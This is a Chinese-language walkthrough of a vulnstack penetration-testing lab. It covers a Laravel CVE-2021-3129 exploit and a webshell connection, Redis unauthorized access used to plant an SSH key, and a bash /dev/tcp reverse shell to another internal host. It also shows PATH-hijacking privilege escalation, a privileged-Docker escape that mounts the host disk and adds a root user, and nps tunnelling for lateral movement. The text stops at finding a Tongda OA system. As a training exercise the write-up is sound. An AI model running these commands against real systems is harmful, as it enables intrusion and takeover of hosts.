

靶场地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/9/

一.信息收集

通过端口扫描,目标主机开放了80,81,6379端口



访问web端口,发现是一个Laravel



直接上exp

https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP



哥斯拉连接





当前用户权限较低,尝试提权

经典的suid提权

find / -perm -u=s -type f 2>/dev/null #\





为了方便操作,需要反弹shell,由于这台主机不出网,所以我们要先拿下出网主机,在之前的信息搜集中,我们发现,192.168.52.10这台出网主机开放了6379端口,可能存在redis未授权

尝试连接redis,连接成功



接下来我们通过写公钥ssh连接



kali生成公钥

写入公钥

(echo -e '\n\n'; cat id_rsa.pub; echo -e '\n\n') > 1.txt cat 1.txt | redis-cli -h 机器ip -x set crack redis-cli -h 机器ip config set dir /root/.ssh/ config set dbfilename authorized_keys config get dbfilename save exit



ssh连接

反弹shell到192.168.52.10

bash -c 'bash -i >& /dev/tcp/192.168.52.10/7777 0>&1'



交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



通过pspy64监控,发现执行了ps命令



劫持环境变量提权

cd /tmp echo "/bin/bash" > ps chmod 777 ps export PATH=/tmp:$PATH echo $PATH



成功提权



判断处于docker环境中

ls -alh /.dockerenv

Docker 特权模式逃逸

特权模式于版本0.6时被引入Docker,允许容器内的root拥有外部物理机root权限,而此前容器内root用户仅拥有外部物理机普通用户权限。

使用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行docker run —privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载。

当控制使用特权模式启动的容器时,docker管理员可通过mount命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令。



首先我们现在docker中新建一个/hack1目录用来挂在文件:

mkdir /hack1



然后 ls /dev 看到/dev目录会发现很多设备文件

我们可以尝试将 /dev/sda1 挂载到/hack1目录里:



mount /dev/sda1 /hack1

如图:挂载成功



我们尝试添加用户,然后通过ssh连接



首先,在web1上添加用户admin3

然后,输出/etc/passwd和/etc/shadow文件

admin3:x:1003:1003::/home/admin3:/bin/sh admin3:$6$QlT./LXY$zkVtKTS4Wu8YqAJnxdqJ7cBKxTPEJ2S1exxNiIfB7b6M4Iio4vULjKOqI4EwODJ6HW/jPMpk1PrJpCBifJx990:19614:0:99999:7::: 将admin3的用户组改为0 admin3:x:0:0::/home/admin3:/bin/sh

分别输出到/etc/shadow和/etc/passwd中



使用ssh登陆web2



上传nmap扫描



上传工具



在192.168.52.10上设置端口转发

./portmap -m 1 -p1 8024 -h2 ip -p2 8024 & #监听本地8024端口,转发给ip的8024端口



在192.168.52.20上上线nps

./npc -server=192.168.52.10:8024 -vkey=9zp04q0j1g7hzvbr -type=tcp &

在nps上设置代理

使用代理链访问内网





访问192.168.52.30发现是个通达办公系统



